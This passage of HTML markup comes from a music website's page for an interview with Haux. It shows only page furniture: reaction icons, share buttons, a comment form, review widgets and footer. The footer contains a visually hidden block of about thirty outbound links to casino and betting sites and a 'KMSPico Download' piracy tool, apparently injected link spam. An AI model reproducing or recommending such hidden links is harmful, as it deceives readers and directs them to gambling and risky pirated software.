								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(1.000000, 0.000000)">
								<path d="M53.556,19.822 C53.016,20.282 52.456,20.722 51.856,21.152 C45.946,25.332 37.026,28.002 27.026,28.002 C17.026,28.002 8.106,25.332 2.196,21.152 C1.596,20.722 1.036,20.282 0.496,19.822 C4.08593055,8.18154816 14.8445501,0.240886641 27.026,0.240886641 C39.2074499,0.240886641 49.9660695,8.18154816 53.556,19.822 Z" fill="#80A148"></path>
								<ellipse fill="#434F26" cx="15.894" cy="25.865" rx="2.5" ry="2.87"></ellipse>
								<ellipse fill="#434F26" cx="37.889" cy="25.865" rx="2.5" ry="2.87"></ellipse>
								<path d="M12.48,24 C10.8552993,23.9982775 9.28502211,23.4143019 8.054,22.354 C7.78247814,22.1217774 7.65547089,21.7623396 7.72082066,21.4110835 C7.78617043,21.0598273 8.03394904,20.770117 8.37082068,20.6510835 C8.70769231,20.53205 9.08247815,20.6017773 9.354,20.834 C10.7548582,22.0318585 12.7150771,22.3286394 14.4077401,21.5991458 C16.100403,20.8696523 17.2307713,19.240909 17.322,17.4 C17.3398633,17.0427344 17.5469685,16.7221373 17.8653013,16.5589746 C18.183634,16.3958118 18.5648318,16.4148717 18.8653013,16.6089746 C19.1657707,16.8030774 19.3398633,17.1427344 19.322,17.5 C19.2034903,20.1065859 17.6009555,22.4143605 15.2,23.436 C14.3412743,23.8074974 13.4156387,23.9994307 12.48,24 Z" fill="#434F26"></path>
								<path d="M21.614,40.048002 C21.1512695,40.0489258 20.7483394,39.732262 20.6398646,39.2824248 C20.5313899,38.8325875 20.7457054,38.3670798 21.158,38.157 C22.7991869,37.3194316 23.8213432,35.6215542 23.793519,33.7792076 C23.7656948,31.9368609 22.6927316,30.2706253 21.027,29.483 C20.7038533,29.3304476 20.4866391,29.0170866 20.45718,28.6609571 C20.4277209,28.3048277 20.5904924,27.9600342 20.88418,27.7564571 C21.1778676,27.5528801 21.5578533,27.5214476 21.881,27.674 C24.2365074,28.7871033 25.754078,31.1428 25.7937982,33.7477638 C25.8335184,36.3527276 24.3884753,38.7535978 22.068,39.938 C21.9274732,40.0099948 21.7718953,40.0476898 21.614,40.048002 L21.614,40.048002 Z" fill="#382A12"></path>
								<path d="M32.327,40.048 C32.1691859,40.0479995 32.0136124,40.0106481 31.873,39.939 C29.5525247,38.7545978 28.1074816,36.3537276 28.1472018,33.7487638 C28.186922,31.1438 29.7044926,28.7881033 32.06,27.675 C32.3831467,27.5224476 32.7631324,27.5538801 33.05682,27.7574572 C33.3505076,27.9610342 33.5132791,28.3058277 33.48382,28.6619572 C33.4543609,29.0180866 33.2371467,29.3314476 32.914,29.484 C31.2482684,30.2716253 30.1753052,31.9378609 30.147481,33.7802076 C30.1196568,35.6225542 31.1418131,37.3204316 32.783,38.158 C33.1952946,38.3680798 33.4096101,38.8335875 33.3011354,39.2834248 C33.1926606,39.733262 32.7897305,40.0499258 32.327,40.049002 L32.327,40.048 Z" fill="#382A12"></path>
								<path d="M41.539,24 C40.6044877,23.9988887 39.6800065,23.8073234 38.822,23.437 C36.421365,22.4144249 34.8190869,20.1066312 34.7,17.5 C34.6821367,17.1427344 34.8562293,16.8030774 35.1566987,16.6089745 C35.4571682,16.4148717 35.838366,16.3958118 36.1566987,16.5589745 C36.4750315,16.7221373 36.6821367,17.0427344 36.7,17.4 C36.792238,19.2401587 37.9227187,20.8677895 39.6148607,21.5967253 C41.3070027,22.3256611 43.2663917,22.029075 44.667,20.832 C44.9385218,20.5997774 45.3133077,20.53005 45.6501793,20.6490835 C45.987051,20.768117 46.2348296,21.0578273 46.3001793,21.4090835 C46.3655291,21.7603396 46.2385219,22.1197774 45.967,22.352 C44.7357415,23.4134733 43.1646444,23.9981996 41.539,24 Z" fill="#434F26"></path>
								<rect fill="#382A12" x="23.794" y="32.778" width="6.354" height="2"></rect>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-love tipi-tip zeen-effect tipi-vertical-c" data-title="Love It" data-reaction="love">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(5.000000, 19.000000)">
								<path d="M13.78,0.2 C12.1349794,0.229556441 10.6173725,1.09191869 9.75,2.49 C8.88262753,1.09191869 7.36502059,0.229556441 5.72,0.2 C2.94,0.2 0.68,2.74 0.68,5.86 C0.68,12.14 8.93,16.56 9.28,16.74 C9.42444375,16.8179674 9.5858591,16.8591798 9.75,16.86 C9.88705637,16.8575775 10.0225547,16.8304778 10.15,16.78 C10.5,16.62 18.82,12.94 18.82,5.86 C18.82,2.74 16.56,0.2 13.78,0.2 Z" fill="#F6262F"></path>
								<path d="M40.37,0.2 C38.724929,0.229372293 37.2072401,1.09178111 36.34,2.49 C35.4726275,1.09191869 33.9550206,0.229556441 32.31,0.2 C29.53,0.2 27.27,2.74 27.27,5.86 C27.27,12.14 35.52,16.56 35.87,16.74 C36.0144437,16.8179674 36.1758591,16.8591798 36.34,16.86 C36.4770564,16.8575775 36.6125547,16.8304778 36.74,16.78 C37.09,16.62 45.41,12.94 45.41,5.86 C45.41,2.74 43.15,0.2 40.37,0.2 Z" fill="#F6262F"></path>
								<path d="M15.65,15.438 C17.0508394,18.2965856 19.9566271,20.108553 23.14,20.108553 C26.3233729,20.108553 29.2291606,18.2965856 30.63,15.438 C30.7845875,15.1282705 30.7656144,14.7601933 30.58,14.468 C30.3968845,14.1750145 30.0755015,13.9973086 29.73,13.997998 L16.55,13.997998 C16.2044985,13.9973086 15.8831155,14.1750145 15.7,14.468 C15.5143856,14.7601933 15.4954125,15.1282705 15.65,15.438 L15.65,15.438 Z" fill="#C15F1E"></path>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-happy tipi-tip zeen-effect tipi-vertical-c" data-title="Happy" data-reaction="happy">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(14.000000, 22.000000)" fill="#382A12">
								<ellipse cx="3.003" cy="3.247" rx="2.5" ry="2.87"></ellipse>
								<ellipse cx="24.997" cy="3.247" rx="2.5" ry="2.87"></ellipse>
								<path d="M14,15.157 C11.1535628,15.1536917 8.84720419,12.8464382 8.845,10 C8.845,9.44771525 9.29271525,9 9.845,9 C10.3972847,9 10.845,9.44771525 10.845,10 C10.845,11.7427345 12.2577655,13.1555 14.0005,13.1555 C15.7432345,13.1555 17.156,11.7427345 17.156,10 C17.156,9.44771525 17.6037153,9 18.156,9 C18.7082847,9 19.156,9.44771525 19.156,10 C19.1510477,12.8456884 16.8456874,15.1514958 14,15.157 Z"></path>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-confused tipi-tip zeen-effect tipi-vertical-c" data-title="Confused" data-reaction="confused">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(10.000000, 13.000000)" fill="#382A12">
								<path d="M25.022,21.589 C24.9201905,21.5886962 24.8190244,21.5728468 24.722,21.542 C20.8323625,20.3157211 16.6596375,20.3157211 12.77,21.542 C12.4275371,21.6571005 12.0496185,21.5785277 11.7814133,21.3364637 C11.5132082,21.0943997 11.3964265,20.7264891 11.4759274,20.3740567 C11.5554282,20.0216243 11.8188481,19.7394787 12.165,19.636 C16.4488549,18.2861979 21.0441451,18.2861979 25.328,19.636 C25.799048,19.7840328 26.0915416,20.2537106 26.0166119,20.7417531 C25.9416821,21.2297956 25.521761,21.5900955 25.028,21.59 L25.022,21.589 Z"></path>
								<path d="M23.669,10.0000252 C23.5165793,10.0010889 23.3659775,9.96686125 23.229,9.9 C22.9909275,9.78295023 22.8091222,9.57609702 22.7236,9.32496931 C22.6380778,9.0738416 22.6558482,8.79902234 22.773,8.561 C23.9186642,6.21890968 26.3037518,4.73920727 28.911,4.753 C29.5673057,4.75184433 30.2202398,4.84685332 30.849,5.035 C32.5985875,5.55470644 34.0681168,6.75171398 34.931,8.36 C35.1102507,8.67568048 35.1043436,9.06371086 34.9155667,9.37378872 C34.7267898,9.68386657 34.3847958,9.86728562 34.022055,9.85299904 C33.6593142,9.83871245 33.3328051,9.62896434 33.169,9.305 C32.5582336,8.16685626 31.5182014,7.31978259 30.28,6.952 C29.8355868,6.81862443 29.3739952,6.75123878 28.91,6.752 C27.0653163,6.74023783 25.3771026,7.7866738 24.567,9.444 C24.3979356,9.78518697 24.0497765,10.000751 23.669,10.0000252 Z"></path>
								<path d="M1.679,5.58302519 C1.52657929,5.58408893 1.37597749,5.54986125 1.239,5.483 C1.00092748,5.36595023 0.819122197,5.15909702 0.733599991,4.90796931 C0.648077784,4.6568416 0.665848229,4.38202234 0.783,4.144 C1.91773357,1.85092195 4.23763782,0.383129809 6.79575165,0.339761243 C9.35386548,0.296392677 11.7221902,1.6847037 12.934,3.938 C13.1924693,4.42621972 13.0062197,5.03153074 12.518,5.29 C12.0297803,5.54846926 11.4244693,5.36221972 11.166,4.874 C10.3190224,3.31257359 8.68634872,2.33895381 6.91,2.336 C5.06891759,2.32808657 3.38553249,3.37393764 2.577,5.028 C2.40765466,5.36879825 2.05955276,5.58393918 1.679,5.58302519 L1.679,5.58302519 Z"></path>
								<ellipse cx="7.746" cy="12.745" rx="2.5" ry="2.87"></ellipse>
								<ellipse cx="29.741" cy="12.745" rx="2.5" ry="2.87"></ellipse>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-sleepy tipi-tip zeen-effect tipi-vertical-c" data-title="Yawn" data-reaction="sleepy">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(10.000000, 3.000000)">
								<path d="M18,27.3 C15.94,27.3 14.25,29.39 14.25,31.96 C14.25,34.53 15.94,36.63 18,36.63 C20.06,36.63 21.75,34.54 21.75,31.96 C21.75,29.38 20.07,27.3 18,27.3 Z" fill="#C15F1E"></path>
								<path d="M6.867,26.586 C4.2586575,26.5972741 1.87463172,25.1127487 0.734,22.767 C0.504773626,22.2736685 0.71194479,21.6875937 1.2002829,21.4479135 C1.688621,21.2082334 2.27897478,21.4028768 2.529,21.886 C3.34256016,23.5388952 5.02473432,24.585823 6.867,24.585823 C8.70926568,24.585823 10.3914398,23.5388952 11.205,21.886 C11.4550252,21.4028768 12.045379,21.2082334 12.5337171,21.4479135 C13.0220552,21.6875937 13.2292264,22.2736685 13,22.767 C11.8593683,25.1127487 9.4753425,26.5972741 6.867,26.586 Z" fill="#382A12"></path>
								<path d="M28.861,26.586 C26.2530178,26.5968891 23.8694751,25.1124224 22.729,22.767 C22.4997736,22.2736685 22.7069448,21.6875937 23.1952829,21.4479135 C23.683621,21.2082334 24.2739748,21.4028768 24.524,21.886 C25.3372275,23.5389958 27.019291,24.5860718 28.8615,24.5860718 C30.703709,24.5860718 32.3857725,23.5389958 33.199,21.886 C33.4490252,21.4028768 34.039379,21.2082334 34.5277171,21.4479135 C35.0160552,21.6875937 35.2232264,22.2736685 34.994,22.767 C33.8533683,25.1127487 31.4693425,26.5972741 28.861,26.586 Z" fill="#382A12"></path>
								<path d="M34.146,15.75 L29.523,15.75 C29.1256503,15.75 28.7660311,15.5146408 28.6068682,15.1505612 C28.4477054,14.7864815 28.5191995,14.3627096 28.789,14.071 L31.86,10.75 L29.523,10.75 C28.9707153,10.75 28.523,10.3022847 28.523,9.75 C28.523,9.19771525 28.9707153,8.75 29.523,8.75 L34.146,8.75 C34.5433497,8.75 34.9029689,8.98535918 35.0621318,9.34943883 C35.2212946,9.71351847 35.1498005,10.1372904 34.88,10.429 L31.81,13.75 L34.147,13.75 C34.6992847,13.75 35.147,14.1977153 35.147,14.75 C35.147,15.3022847 34.6992847,15.75 34.147,15.75 L34.146,15.75 Z" fill="#382A12"></path>
								<path d="M44.325,10.164 L37.388,10.164 C36.9386897,10.1632445 36.5322779,9.89705304 36.3520492,9.48547318 C36.1718206,9.07389332 36.2518321,8.59469962 36.556,8.264 L41.736,2.664 L37.388,2.664 C36.7622614,2.664 36.255,2.15673862 36.255,1.531 C36.255,0.905261378 36.7622614,0.398 37.388,0.398 L44.326,0.398 C44.7753103,0.39875546 45.1817221,0.66494696 45.3619508,1.07652682 C45.5421794,1.48810668 45.4621679,1.96730038 45.158,2.298 L39.978,7.898 L44.326,7.898 C44.9517386,7.898 45.459,8.4052614 45.459,9.031 C45.459,9.6567386 44.9517386,10.164 44.326,10.164 L44.325,10.164 Z" fill="#382A12"></path>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a></div><div class="share-it share-it-2 share-it-bold share-it-count-1 share-it-after tipi-flex"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftheplayground.co.uk%2Fin-conversation-with-haux%2F" class=" share-button share-button-fb" rel="noopener nofollow" aria-label="Share" data-title="Share" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i><span class="social-tip font-base font-1">Share</span></span></a><a href="https://twitter.com/intent/tweet?via=THEPLAY_GROUND&#038;text=In%20conversation%20with%20Haux%20-%20https%3A%2F%2Ftheplayground.co.uk%2Fin-conversation-with-haux%2F" class=" share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i><span class="social-tip font-base font-1">Tweet</span></span></a></div><div class="user-page-box-1 user-box-skin-1 user-box-type-1 tipi-xs-12 user-page-box clearfix">				<div class="mask">
					<a href="https://theplayground.co.uk/author/pg-admin/">
						<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=60&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/></noscript>						<span class="overlay-arrow-r overlay-arrow"><i class="tipi-i-long-right"></i></span>
					</a>
				</div>
				<div class="meta">
					<div class="author-info-wrap">
						<div class="author-name font-1"><a href="https://theplayground.co.uk/author/pg-admin/">pg-admin</a>						</div>
													<div class="author-position title-light">Job Title</div>
											</div>
					<div class="author-right-meta">
																		<div class="icons">
															<a href="/cdn-cgi/l/email-protection#92f3f6fffbfcd2e6faf7e2fef3ebf5e0fde7fcf6bcf1fdbce7f9" class="author-icon tipi-tip tipi-tip-move" data-title="Email"><i class="tipi-i-mail"></i></a>
																				</div>
					</div>
				</div>
			</div>
		<div class="comments__type-1"><div id="comments" class="comments-area">
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="footer-block-title comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/in-conversation-with-haux/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://theplayground.co.uk/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit tipi-button" value="Submit" /> <input type='hidden' name='comment_post_ID' value='20326' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
</div>			</footer><!-- .entry-footer -->
			</article><!-- #post-x -->
</main><!-- .site-main -->

<div class="block clearfix sidebar-wrap sb-wrap-skin-1 sticky-sb-on tipi-xs-12 tipi-l-4 tipi-col sb-with-border tipi-xs-0 portrait-tablet-0">
		<aside class="sidebar widget-area bg-area site-img-1 sb-skin-1 widgets-title-skin-4 widgets-skin-4">
		<div class="background"></div>
		<div id="lets_social_count-3" class="sidebar-widget zeen-widget clearfix lets_social_count">		<ul class="lets-social-count-wrap lets-social-count-6 clearfix">
											<li class="network-option network-fb">
								<a href="https://facebook.com/ThePlaygroundMusic" target="_blank" rel="noopener
									 nofollow				"><span class="icon-wrap"><i class="tipi-i-facebook lsc-facebook"></i></span><span class="icon-content"><span class="icon-action">
			Like				</span><span class="icon-count">
				63.000				</span>
				<span class="icon-title">Fans</span>				</span>
			</a>
			</li>
											<li class="network-option network-tw">
								<a href="https://twitter.com/intent/follow?screen_name=theplay_ground" target="_blank" rel="noopener
									 nofollow				"><span class="icon-wrap"><i class="tipi-i-twitter lsc-twitter"></i></span><span class="icon-content"><span class="icon-action">
			Follow				</span><span class="icon-count">
				10.000				</span>
				<span class="icon-title">Followers</span>				</span>
			</a>
			</li>
											<li class="network-option network-yt">
								<a href="https://www.youtube.com/c/trapatrap" target="_blank" rel="noopener
									 nofollow				"><span class="icon-wrap"><i class="tipi-i-youtube-play lsc-youtube-play"></i></span><span class="icon-content"><span class="icon-action">
			Subscribe				</span><span class="icon-count">
				15.000				</span>
				<span class="icon-title">Subscribers</span>				</span>
			</a>
			</li>
				</ul>

		</div><div id="lets-review-widget-3" class="sidebar-widget zeen-widget clearfix lets_review_widget"><h3 class="widget-title title">Top Reviews</h3>			<div class="lets-review__widget cb-lets-review-widget lr-cf cb-widget-design-base">
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/desire-marea-takes-the-club-kids-to-church-on-the-immaculate-debut-desire/">Desire Marea finds god on the dancefloor on the immaculate debut, &#8216;DESIRE&#8217;</a></h4>
									<div class="score cb-format-2">9</div>
		<div class="score-bar"><div class="score-overlay" style="width: 90%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/lotic-re-emerges-from-the-depths-on-the-glorious-new-album-water/">Lotic re-emerges from the depths on the glorious new album, &#8216;Water&#8217;</a></h4>
									<div class="score cb-format-2">8.5</div>
		<div class="score-bar"><div class="score-overlay" style="width: 85%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/aya-im-hole/">AYA &#8211; im hole</a></h4>
									<div class="score cb-format-2">8.4</div>
		<div class="score-bar"><div class="score-overlay" style="width: 84%; background-color:#f8d92f;"></div></div>
									
											</article>
								</div>

			</div><div id="text-7" class="sidebar-widget zeen-widget clearfix widget_text">			<div class="textwidget"><p><a href="https://playy.fm/"><img decoding="async" class="alignnone wp-image-49260 size-full" src="https://theplayground.co.uk/wp-content/uploads/2024/10/banner-adverts-.png" alt="" width="300" height="290" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/banner-adverts-.png 300w, https://theplayground.co.uk/wp-content/uploads/2024/10/banner-adverts--293x283.png 293w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div>
		</div>	</aside><!-- .sidebar -->
</div>
			</div><!-- .tipi-cols -->
					</div><!-- .tipi-row -->
			</div><!-- .post-wrap -->
		<span class="ipl" data-title-prev="In conversation with Haux" data-next-hex="#d1433a" data-prev-hex="#d1433a" data-title-next="Interview: 5 minutes with Molécule" data-pid="20324" data-pidori="20326" data-prev="https://theplayground.co.uk/in-conversation-with-haux/" data-next="https://theplayground.co.uk/exclusive-interview-5-minutes-with-molecule/"></span>
</div><!-- .content-area -->
<div id="ipl-loader" class="ipl-loader tipi-spin"></div>		</div><!-- .site-content -->
				<footer id="colophon" class="site-footer site-footer-1 site-img-1 widget-area-borders-1 footer-fs  widget-title-center footer__mob__cols-1 clearfix">
			<div class="bg-area">
								<div class="bg-area-inner">
										<div class="footer-widget-area footer-widget-bg-area footer-widgets tipi-xs-12 clearfix footer-widget-area-3 footer-widgets-skin-3 site-img-1">
		<div class="footer-widget-bg-area-inner tipi-flex tipi-row">
					<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-1 clearfix">
				<aside class="sidebar widget-area">
					<div id="text-6" class="footer-widget zeen-widget clearfix widget_text"><h3 class="widget-title title">ABOUT PLAYY.</h3>			<div class="textwidget"><p>Launched in 2008 PLAYY. (formerly THE PLAYGROUND) went on to becoming one of the UK’s most recognised music companies covering large scale events, international Music PR, Record Label and Bookings Agency. Part of the PLAYY. Music Group.</p>
<div class="sponsored20" style="text-align: center; display: table-column;">
<ul>
<li><a href="https://stakeapp.ca/" target="_blank" rel="noopener noreferrer">Stake App</a></li>
<li><a href="https://verde-casino.app/" target="_blank" rel="noopener noreferrer">Verde Casino App</a></li>
<li><a href="https://locowin.app/" target="_blank" rel="noopener noreferrer">LocoWin App</a></li>
<li><a href="https://vulkan-vegas.app/" target="_blank" rel="noopener noreferrer">Vulkan Vegas App</a></li>
<li><a href="https://thelegacyschool.edu.pk" title="RocketPlay Casino Review" rel="dofollow">RocketPlay Casino Review</a></li>
<li><a href="https://www.pokies.mobi/" title="Mobile Pokies Guide" rel="dofollow">Mobile Pokies Guide</a></li>
<li><a href="https://www.pokies.mobi/free-mobile-pokies/" title="Free Mobile Pokies Australia" rel="dofollow">Free Mobile Pokies Australia</a></li>
<li><a href="https://www.crazytime.com.de/" title="Crazy Time Game Germany" rel="dofollow">Crazy Time Game Germany</a></li>
<li><a href="https://www.jetx.es/" title="JetX Online Game Spain" rel="dofollow">JetX Online Game Spain</a></li>
<li><a href="https://starvegas-es.com" title="StarVegas Casino Spain" rel="dofollow">StarVegas Casino Spain</a></li>
<li><a href="https://cazeuss.es" title="Cazeuss Online Casino" rel="dofollow">Cazeuss Online Casino</a></li>
<li><a href="https://www.book-of-ra.es/" title="Book of Ra Slot Spain" rel="dofollow">Book of Ra Slot Spain</a></li>
<li><a href="https://www.crazytime.es/" title="Crazy Time Live Spain" rel="dofollow">Crazy Time Live Spain</a></li>
<li><a href="https://sweetbonanza.app/" target="_blank" rel="noopener noreferrer">Sweet Bonanza Game</a></li>
<li><a href="https://dafabetapk.in/" target="_blank" rel="noopener noreferrer">Dafabet</a></li>
<li><a href="https://the-pokiess.net/" target="_blank" rel="noopener noreferrer">The Pokies Casino</a></li>
<li><a href="https://blueforum.eu" target="_blank" rel="noopener noreferrer">Sweet Bonanza</a></li>
<li><a href="https://casibomresmi.site/" target="_blank" rel="noopener noreferrer">Casibom Resmi</a></li>
<li><a href="https://plinkoapp.ca/" target="_blank" rel="noopener noreferrer">Plinko Game</a></li>
<li><a href="https://hiniadis.com/" target="_blank" rel="noopener noreferrer">Aviator App Download</a></li>
<li><a href="https://accessdentalclinics.com/" target="_blank" rel="noopener noreferrer">casibom giriş</a></li>
<li><a href="https://pro-tools.eu/" target="_blank" rel="noopener noreferrer">KMSPico Download</a></li>
<li><a href="https://sweetbonanza.com.se/" target="_blank" rel="noopener noreferrer">Sweet Bonanza</a></li>
<li><a href="https://sugar-rush.com.se/" target="_blank" rel="noopener noreferrer">Sugar Rush</a></li>
<li><a href="https://mega-moolah.com.se/" target="_blank" rel="noopener noreferrer">Mega Moolah</a></li>
<li><a href="https://starburst.com.se/" target="_blank" rel="noopener noreferrer">Starburst</a></li>
<li><a href="https://jeetwinn.app/" target="_blank" rel="noopener noreferrer">Jeetwin App</a></li>
<li><a href="https://bookofdead.com.se/" target="_blank" rel="noopener noreferrer">Book of Dead</a></li>
<li><a href="https://jeetwinn.vip/" target="_blank" rel="noopener noreferrer">Jeetwin</a></li>
</ul>
</div>
</div>
		</div><div id="zeen_video-3" class="footer-widget zeen-widget clearfix zeen_video"><h3 class="widget-title title">PLAYY. VIDEO</h3>		<div class="zeen-video preview-classic">
			<a href="#" class="tipi-all-c media-icon  media-tr icon-1 icon-base-1 icon-size-m" data-type="frame" data-format="video" data-target="hero-wrap" data-title="" data-duration="" data-source="self" data-src-a="https://theplayground.co.uk/wp-content/uploads/2024/10/placeholder-video.mp4" data-src-b="">
				<i class="tipi-i-play_arrow" aria-hidden="true"></i>
				<span class="icon-bg"></span>
			</a>
		<img src="https://theplayground.co.uk/wp-content/uploads/2024/10/Video_html-5.png" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/Video_html-5.png 2x" alt=""></div></div>				</aside><!-- .sidebar .widget-area -->
			</div>
							<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-2 clearfix">
				<aside class="sidebar widget-area">
					<div id="lets-review-widget-4" class="footer-widget zeen-widget clearfix lets_review_widget"><h3 class="widget-title title">Top Reviews</h3>			<div class="lets-review__widget cb-lets-review-widget lr-cf cb-widget-design-base">
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/desire-marea-takes-the-club-kids-to-church-on-the-immaculate-debut-desire/">Desire Marea finds god on the dancefloor on the immaculate debut, &#8216;DESIRE&#8217;</a></h4>
									<div class="score cb-format-2">9</div>
		<div class="score-bar"><div class="score-overlay" style="width: 90%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/lotic-re-emerges-from-the-depths-on-the-glorious-new-album-water/">Lotic re-emerges from the depths on the glorious new album, &#8216;Water&#8217;</a></h4>
									<div class="score cb-format-2">8.5</div>
		<div class="score-bar"><div class="score-overlay" style="width: 85%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/aya-im-hole/">AYA &#8211; im hole</a></h4>
									<div class="score cb-format-2">8.4</div>
		<div class="score-bar"><div class="score-overlay" style="width: 84%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/arushi-jain-aims-for-nirvana-on-the-stunning-debut-album-under-the-lilac-sky/">Arushi Jain aims for nirvana on the stunning debut album, ‘Under the Lilac Sky’</a></h4>
									<div class="score cb-format-2">8.4</div>
		<div class="score-bar"><div class="score-overlay" style="width: 84%; background-color:#f8d92f;"></div></div>
									
											</article>
								</div>

			</div>				</aside><!-- .sidebar .widget-area -->
			</div>
							<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-3 clearfix footer-widget-wrap-last">
				<aside class="sidebar widget-area">
